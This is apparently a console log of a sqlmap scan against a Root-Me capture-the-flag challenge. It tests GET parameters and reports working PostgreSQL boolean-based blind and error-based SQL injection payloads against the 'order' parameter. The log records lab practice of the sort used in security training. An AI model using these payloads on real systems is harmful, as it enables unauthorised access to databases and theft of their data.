 C:\Windows\system32\cmd.exe
S:\04_work\BurpSuite>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1552703940473.req
___
__H__
___ ___[(]_____ ___ ___  {1.3.3.23#dev}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
|_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:39:03 /2019-03-16/
[10:39:03] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\\1552703940473.req'
[10:39:04] [INFO] testing connection to the target URL
[10:39:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:39:05] [INFO] testing if the target URL content is stable
[10:39:06] [INFO] target URL content is stable
[10:39:06] [INFO] testing if GET parameter 'action' is dynamic
[10:39:06] [INFO] GET parameter 'action' appears to be dynamic
[10:39:07] [WARNING] heuristic (basic) test shows that GET parameter 'action' might not be injectable
[10:39:07] [INFO] testing for SQL injection on GET parameter 'action'
[10:39:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:39:12] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:39:13] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[10:39:15] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:39:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[10:39:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:39:21] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[10:39:21] [INFO] testing 'MySQL inline queries'
[10:39:22] [INFO] testing 'PostgreSQL inline queries'
[10:39:22] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:39:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:39:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:39:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:39:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[10:39:29] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:39:31] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[10:39:33] [INFO] testing 'Oracle AND time-based blind'
[10:39:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[10:40:01] [WARNING] GET parameter 'action' does not seem to be injectable
[10:40:01] [INFO] testing if GET parameter 'order' is dynamic
[10:40:02] [WARNING] GET parameter 'order' does not appear to be dynamic
[10:40:02] [INFO] heuristic (basic) test shows that GET parameter 'order' might be injectable (possible DBMS: 'PostgreSQL')
[10:40:03] [INFO] testing for SQL injection on GET parameter 'order'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[10:40:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:40:28] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:40:28] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[10:40:31] [WARNING] reflective value(s) found and filtering out
[10:41:06] [INFO] testing 'PostgreSQL OR boolean-based blind - WHERE or HAVING clause (CAST)'
[10:41:48] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace'
[10:41:49] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (original value)'
[10:41:50] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES)'
[10:41:51] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES - original value)'
[10:41:52] [INFO] testing 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause'
[10:41:54] [INFO] GET parameter 'order' appears to be 'PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause' injectable
[10:41:54] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[10:41:55] [INFO] testing 'PostgreSQL error-based - Parameter replace (GENERATE_SERIES)'
[10:41:55] [INFO] testing 'PostgreSQL error-based - ORDER BY, GROUP BY clause'
[10:41:56] [INFO] GET parameter 'order' is 'PostgreSQL error-based - ORDER BY, GROUP BY clause' injectable
[10:41:56] [INFO] testing 'PostgreSQL inline queries'
[10:41:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:41:57] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[10:41:57] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[10:41:58] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[10:41:58] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[10:41:59] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[10:41:59] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:42:02] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind'
[10:42:03] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind (comment)'
[10:42:03] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind (comment)'
[10:42:04] [INFO] testing 'PostgreSQL AND time-based blind (heavy query)'
[10:42:04] [INFO] testing 'PostgreSQL OR time-based blind (heavy query)'
[10:42:09] [INFO] testing 'PostgreSQL AND time-based blind (heavy query - comment)'
[10:42:09] [INFO] testing 'PostgreSQL OR time-based blind (heavy query - comment)'
[10:42:10] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
[10:42:10] [INFO] testing 'PostgreSQL time-based blind - Parameter replace (heavy query)'
[10:42:11] [INFO] testing 'PostgreSQL > 8.1 time-based blind - ORDER BY, GROUP BY clause'
[10:42:11] [INFO] testing 'PostgreSQL time-based blind - ORDER BY, GROUP BY clause (heavy query)'
[10:42:12] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:42:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
GET parameter 'order' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 373 HTTP(s) requests:
---
Parameter: order (GET)
Type: boolean-based blind
Title: PostgreSQL boolean-based blind - ORDER BY, GROUP BY clause
Payload: action=contents&order=ASC,(SELECT (CASE WHEN (6759=6759) THEN 1 ELSE 1/(SELECT 0) END))
Type: error-based
Title: PostgreSQL error-based - ORDER BY, GROUP BY clause
Payload: action=contents&order=ASC,(CAST((CHR(113)||CHR(118)||CHR(120)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (5026=5026) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(120)||CHR(120)||CHR(98)||CHR(113)) AS NUMERIC))
---
[10:42:31] [INFO] the back-end DBMS is PostgreSQL
web application technology: Nginx
back-end DBMS: PostgreSQL
[10:42:31] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\challenge01.root-me.org'
[*] ending @ 10:42:31 /2019-03-16/
S:\04_work\BurpSuite>